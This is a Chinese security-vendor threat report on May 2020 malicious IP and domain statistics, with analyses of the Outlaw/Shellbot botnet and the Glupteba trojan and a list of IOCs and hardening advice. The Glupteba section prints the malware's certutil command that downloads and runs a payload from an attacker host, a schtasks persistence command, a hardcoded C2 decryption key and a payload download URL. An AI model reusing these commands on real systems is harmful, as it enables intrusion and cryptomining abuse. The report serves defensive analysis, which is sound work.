发布时间:2020-06-23 23:07:09,来源:上海观安

今年5月,信息监测到恶意网络资源数据近640万个。根据网络资源的种类,可分为恶意IP地址和恶意域名/URL,其中,恶意IP地址的数量近50万个,恶意域名/URL的数量近590万个。

信息在工信部安全网关威胁共享平台提交的恶意IP地址中,恶意扫描服务器IP地址数量为156281个,占比90%;恶意程序传播服务器IP地址数量为1601个,占比1%;放马服务器IP地址数量为15267个,占比9%。可见恶意扫描服务器IP的数量之多。

表:恶意IP提交数量统计

入侵者对服务器的攻击几乎都是从扫描开始的,首先判断服务器是否存在,进而探测其开放的端口和存在的漏洞,然后根据扫描结果采取相应的攻击手段实施攻击。因此,防扫描对于服务器来说是非常重要的,是防网络入侵第一步。建议各企业厂商采取一定的防范措施进行预防,比如关闭闲置和有潜在危险的端口;检查各端口,有端口扫描的症状时,立即屏蔽该端口等。



同时,在5月份监测到的近590万个恶意域名/URL中,钓鱼网站域名数量为5885539个,数量占比权重比较大,近100%;恶意程序传播域名数量为14432个,总占比数量较少。钓鱼网站域名数量占比,较上月明显增加。

表:恶意域名/URL监测数量

互联网时代,利用钓鱼网站骗取钱财的事情屡见不鲜。互联网上活跃的钓鱼网站除了短信、邮件等传统手段传播,还可以通过各种社交软件传播,此外搜索引擎、中小网站投放广告,恶意导航网站等也是钓鱼网站的“传送门”。当然钓鱼网站并非不可识别,我们在上网时需要时刻保持警惕,注意甄别官网网址和山寨网址,不轻易点击陌生人发来的链接,在输入账号和密码前反复确认停留的网页是否正规等。

在信息5月份提交的恶意IP地址和恶意域名/URL目标信息中,同时存在多个有恶意攻击的行为。



在监测并提交到网络安全威胁信息共享平台的IP地址中, IP 45.9.148.125被监测到与Outlaw僵尸网络有关。

图:5月提交该恶意IP地址信息记录

该恶意URL的IP地址为:45.9.148.125,位于荷兰 德伦特省 梅珀尔。

2. 攻击事件概述

恶意软件Shellbot被归因于黑客组织Outlaw Hacking Group,该组织最初是于2018年发现,主要针对汽车和金融行业。

Outlaw僵尸网是使用暴力和SSH漏洞(Shellshock Flaw和Drupalgeddon2漏洞)来实现对目标系统(包括服务器和IoT设备)的远程访问。

该组织对武器功能进行了更新,扩展了扫描程序的参数和目标,改进了规避技术,提高了攻击带来的经济利益。这些工具旨在窃取汽车和金融行业信息,对目标系统发动后续攻击和出售被盗信息。

针对系统:Linux和Unix操作系统、服务器以及物联网(IoT)设备。

攻击方式:暴力破解SSH和Tlenet、CVE-2016-8655 和CVE-2016-5195漏洞。

主要目标:汽车和金融行业。

新样本利用已知漏洞来针对Linux和Unix操作系统、服务器以及物联网(IoT)设备,新添加了CVE-2016-8655和Dirty COW漏洞(CVE-2016-5195)利用模块,使用PHP Web Shell攻击具有SSH和Telnet弱凭据系统。活动中未观察到网络钓鱼或社会工程学攻击,发现了大规模定时IP扫描操作。

流量中的命令异常特征:

图:流量中的命令异常特征

样本中攻击是从VPS开始的,该服务器搜索存在漏洞的计算机进行入侵,感染后就会启动扫描活动,并传播僵尸网络。







父文件夹是一个名为“”的隐藏目录。rsync ”,它包含三个文件和三个子目录。初始文件是“ init ”,“ init2 ”和“ initall ”。它们是三个bash脚本,旨在安装感染的三个主要组件。执行的第一个组件是“ initall ”,文件内容如下:

图:initall文件的内容

攻击者试图利用base-64编码来逃避流量检查。 解码扫描器显示以下代码:



图:bash脚本

发现的攻击组件为tgz格式,另外还观察到一些伪装为png或jpg的样本。最新版本的代码试图删除以前所有相关的文件和代码,包括自己的代码(以确保更新正在运行的组件)和其他网络罪犯组织的攻击代码,并创建新工作目录‘/tmp/.X19-unix‘放置工具并提取文件。 然后,tsm二进制文件后台运行,将一系列错误消息发送到/dev/null以保持代码运行,等待20分钟后再运行脚本initall。

成功入侵后另一个变体将执行命令,从受感染机器上收集信息(CPU核心数,用户,计划任务,正在运行的进程,已安装的操作系统以及CPU和内存信息),将密码更改为随机字符串存储在/tmp/up.txt中。

图:bash脚本





运行后会删除以前攻击的文件和脚本,保持静默从而逃避检测。 如果系统先前已被感染了,它会尝试杀死正在运行的矿工程序及其所有相关活动。最新样本的bashtemp目录中还有其他脚本init和init2:

图:Init bash脚本

图:init2 bash脚本



init和init2脚本确保杀死所有其他正在运行的挖矿服务,并授予工作目录777权限确保所有文件都可执行。还发现init0脚本, 该脚本会无差别清除所有矿工。

图:init0脚本

恶意软件会重置cron并删除缓存文件,启动脚本和二进制文件init0,修改crontab保持控制权,Shellbot伪装成rsync进程逃避检测。

图:bash脚本

Shellbot脚本在受害者系统重启后运行,脚本/a/upd,/b/sync/和/c/aptitude/会添加到crontab中。 最新版本upd,sync和aptitude功能被禁用。Shellbot通过C&C服务器发送命令来控制僵尸网络,从受感染系统收集的所有结果和系统信息都将现在本地保存,由攻击者利用C&C采集信息。



另外还发现了基于Android Package Kits(APK)和基于Android Debug Bridge(ADB)的命令,这些命令可在Android系统中启用挖矿活动:

图:XML文档



IP 45.9.148.125在各大情报引擎被识别为恶意结果,并监测到与Outlaw僵尸网络有关,存在挖矿行为。

图:识别结果



针对该IP进行关联样本检索,发现7个不同类型恶意样本与该IP存在关联。

图:IP关联样本

图:样本hash

通过IP反查域名:

图:IP反查

发现域名debian-package.center,针对其扫描同样为恶意结果。

通过对样本检测发现,tsm组件中包含pscan和ssh-scan脚本,分别是过去的战役中使用的端口扫描工具和爆破脚本工具。然后进行信息搜集,发现该脚本自2012年以来就出现在多个蜜罐中,其脚本的样式和实施技术均类似。

最后,在其中一个脚本中,发现一封电子邮件为“mafia89tm@yahoo.com”和一些返回到罗马尼亚语小组的指标。



通过大数据统计结果显示,受影响最严重的国家是美国有34998个IP服务器被感染,其次是中国,有8688个被感染,紧接是德国有6891个IP被感染,法国有4068个IP被感染。整个欧洲大陆分布均匀,意大利有658个IP服务器被感染。

图:感染分布热力图

截至目前,Outlaw僵尸网络仍然在世界各地活跃。这次Outlaw武器库的更新,也代表着该黑产组织会持续性扩大感染规模。无论国内外,黑产组织的核心驱动力终究是牟利。一旦服务器被感染,带来的会是信息泄露和严重的经济损失。而对于企业单位来说,及时诊断自身系统,及时发现安全问题显得尤为重要。

建议各大企业系统进行SSH、Telnet等服务弱口令检查,身份校验强化和CVE-2016-8655 和CVE-2016-5195漏洞修补,定期更新系统,关闭未使用端口,保护面向互联网的设备,采用多层安全解决方案,从网关到端点保护系统,并通过行为分析和沙箱阻止恶意URL。

在监测并提交到网络安全威胁信息共享平台的URL地址中,其中URL sndvoices.com存在恶意程序传播行为。其通过Glupteba恶意木马并利用永恒之蓝漏洞和CVE-2018-14847漏洞进行攻击传播,该攻击行为可能会进一步导致数据勒索、信息泄露、僵尸挖矿等安全事件的发生。

图:5月提交该恶意URL地址信息记录

Glupteba恶意软件,是通过感染分发的攻击活动,来进行加密货币的挖矿工。该攻击活动与2019年下半年的活动类似。恶意软件通过区块链更新其命令和控制(C2)服务器地址,恶意软件中包含硬编码的钱包地址,通过查询Electrum比特币钱包服务器中的历史记录中对应的交易,并使用OP_RETURN指令获取散列,该散列经过使用硬编码的解密秘钥进行AES解密后得到C2地址。



恶意软件将DoublePulsar后门植入受害者计算机上,从而利用永恒之蓝漏洞进行横向传播。恶意软件会下载一个名为winboxscan.exe的组件,组件扫描随机生成的IP范围,查找易受攻击的MicroTik路由器,以利用RCE漏洞(CVE-2018-14847)。恶意软件还会下载挖矿配置和挖矿代理,这些配置和代理是用开源的XMRig miner编译。

语言:由Go语言编写的Glupteba木马。

样本功能:提升权限,权限维持,Rootkit部署,窃取数据,横向传播,XMrig挖矿。

攻击对象:服务器和MikroTik路由器。

攻击特点:它具有从受感染系统中窃取信息的能力。另外,它使用横向传播,具有安装矿机的能力,可以下载能够控制路由器和中继流量的组件。

木马的使用Go编程语言编写,其初始配置文件自定义打包。一旦感染后,首先会伪造系统进程的名称,将自身复制到Windows目录来实现进行持久化。 此后,它将启动任务计划程序来计划可执行文件以最高特权定期运行,并使用“ certutil”下载最新的二进制文件。其执行命令如下所示:

cmd.exe /C certutil.exe -urlcache -split -f https://hotgifts[.]online/app/app.exe

C:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe &&

C:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe /31340

C:\Windows\System32\schtasks.exe schtasks /CREATE /SC ONLOGON /RL HIGHEST /TR

C:\Windows\rss\csrss.exe' /TN csrss /F

为了存储配置数据,该木马还会创建注册表项来存储配置数据,其创建的注册表位置为:HKEY_USERS\<SID>\Software\Microsoft\b3644142。

将权限进行持久化后,该恶意软件将验证它是否以管理员帐户运行。否则,将通过使用fodhelper方法执行UAC旁路以使其升高。该木马使用Run作为受信任的安装程序方法在SYSTEM用户下运行该进程。以额外的特权(例如系统级)运行,可以使攻击者对受感染的计算机以及其它网络获得更高的权限。

1)嵌入式模块

该二进制文件具有嵌入式可执行文件和rootkit驱动程序,用于隐藏文件和进程,包括:

①Winmon.sys

②Winmonfs.sys

③WinmonProcessMonitor.sys

④Patch.exe

⑤DSEFix.exe

Winmox.sys隐藏了恶意软件的运行进程。

Winmonfs.sys隐藏了由恶意软件创建的恶意软件实用程序和目录。WinmonProcessMonitor.sys监视并终止与安全供应商有关的进程。之后,恶意软件执行嵌入式可执行文件patch.exe绕过现有的安全控制。Patch.exe将恶意驱动程序文件放到%WINDIR%\ system32 \ drivers中,并在下次重新启动时使用bcedit.exe将它们注册为活动驱动程序。接着,该恶意软件执行嵌入式DSEFix.exe,以绕过Microsoft驱动程序验证以安装其自己的驱动程序。



2)后门命令



该恶意软件通过区块链更新其命令和控制(C&C)服务器地址。 枚举了公开可用的Electrum比特币钱包服务器,并查询区块链hash的历史记录。通过分析发现,该恶意软件具有硬编码的钱包地址1CgPCp3E9399ZFodMnTSSvaf5TpGiym2N1。通过使用OP_RETURN指令来获取哈希与钱包地址通信。

图:OP_RETURN hash

发现该木马通信的C&C服务器地址采用了AES加密,但密钥却是硬编码在其代码中,6B2A9E4E0B5D621263FCB7B50745A9879C2D4AB34C807ED03061B66E04336663。通过对数据进行解密,得到服务器地址为hotgifts.online。该恶意软件还从C&C服务器获取命令并执行。

图:后门命令

3)横向移动

该恶意软件通过将DoublePulsar后门植入受害者计算机上,从而利用永恒之蓝漏洞进行横向传播。通过扫描局域网内开放的445端口,然后进行永恒之蓝漏洞利用,该漏洞将相同的有效负载注入目标计算机的正常进程之中。

图:代码片段

4)MikroTik路由器漏洞利用

该恶意软件从URL cloudcast.best/9ce48261497d2b08c2752593410ce6ab/winboxscan.exe下载名为winboxscan.exe的组件。组件winboxscan.exe扫描随机生成的IP范围,用于查找易受攻击的MicroTik路由器,从而发动CVE-2018-14847 RCE漏洞。

CVE-2018-14847漏洞是WinBox界面中的目录遍历漏洞,它使未经身份验证的远程攻击者可以读取任意文件,而经过身份验证的远程攻击者则可以写入任意文件。

该组件首先生成随机IP范围,然后将其传递给攻击者模块,后者尝试在端口8291上连接这些IP。

图:随机生成IP

成功连接后,它将尝试利用具有RouterOS系统且带有CVE-2018-14847漏洞的MikroTik路由器。

图:Wireshark捕获的VE-2018-14847exp数据包

此漏洞使攻击者可以从未打补丁的路由器获取凭据。获取凭据后,此组件将添加一个计划程序任务,该任务将检查C&C服务器并执行从中下载的内容到受感染的MicroTik路由器。

5)XMRig矿工



除了路由器攻击之外,此恶意软件还会下载挖掘配置和挖掘代理,并使用开源XMRig挖掘器进行编译。



对于矿工流量,它解析具有多个IP地址的域名premiumprice .shop。

图:矿工流量的IP地址

它将矿工流量发送到上述的IP地址之一。

图:数据包流量

6)IOC

hotgifts[.]online

deepsound[.]live

sndvoices[.]com

2makestorage[.]com

cloudcast[.]best/9ce48261497d2b08c2752593410ce6ab/winboxscan.exe

hotgifts[.]online/app/app.ex

针对IOC中的sndvoices.com域名进行引擎扫描,识别结果为:恶意。

图:扫描结果



通过情报库关联分析发现,该域名也是挖矿僵尸网络NSAGluptebaMiner的C2地址。挖矿僵尸网络NSAGluptebaMiner的攻击流程中的cloudnet.exe文件即是Glupteba恶意木马。

图:NSAGlupetaMiner僵尸网络攻击流程图



通过域名解析,反查IP,发现该域名解析到美国Cloudflare云服务商,其解析到该IP的数量超过1000个。

图:域名解析

无论是Glupteba木马还是由该木马衍生发展而来的NSAGlupetaMiner僵尸网络,都是利用永恒之蓝漏洞和CVE-2018-14847漏洞进行攻击传播。攻击者一旦找到了突破口,对于企业单位来说,迎来的将是巨大的损失,导致可能出现数据勒索、信息泄露、僵尸挖矿等一系列安全事件。所以对于企业厂商来说,定期排查资产、检查漏洞、及时更新CVE漏洞通报数据成为了日常工作的需要。同时培养员工安全意识,严格要求账户密码的设置,避免使用弱口令,形成良好的安全办公生态环境。

参考链接:

https://yoroi.company/research/outlaw-is-back-a-new-crypto-botnet-targets-european-organizations/

https://www.zscaler.com/blogs/research/glupteba-campaign-exploits-mikrotik-routers-still-large